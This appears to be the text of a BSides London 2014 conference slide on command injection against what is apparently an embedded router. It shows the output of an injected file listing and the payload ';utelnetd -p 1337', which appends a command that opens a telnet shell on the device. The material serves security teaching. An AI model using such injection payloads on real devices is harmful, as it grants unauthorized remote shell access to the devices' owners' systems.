 tripwire
Fun With Command Injection
`ls /bin > /www/demo.txt` creates the following page:
Firefox
http://192.168.0.1/demo.htm
192.168.0.1/demo.htm
Go
addgroup adduser ash busybox cat chmod chown config cp datalib date
dd delgroup deluser df echo egrep fgrep grep ipcalc.sh kill ln login ls
mkdir mknod mount mv nice pidof ping ping6 ps pwd rm rmdir sed sh
sleep su sync tar touch uci umount usleep
What do you suppose this will do?
;utelnetd -p 1337
63
BSIDESLONDON
2014
Content Created by
Five on a Bike
Creative Media
www.fiveonabike.com
A Day In The Life
(Of A Security Researcher)